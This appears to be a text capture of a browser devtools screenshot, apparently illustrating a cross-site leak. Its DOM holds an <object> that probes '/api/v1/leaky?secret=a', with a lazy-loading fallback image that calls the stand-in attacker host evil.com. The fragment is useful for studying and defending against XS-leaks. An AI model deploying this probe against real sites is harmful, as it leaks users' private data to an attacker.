 img 16×16
Elements Console Sources Network Performance Memo
<html>
<head>…</head>
<body>
<object data="/api/v1/leaky?secret=a">
#document
<img src="https://evil.com?callback" loading="lazy"> slot == $0
</object>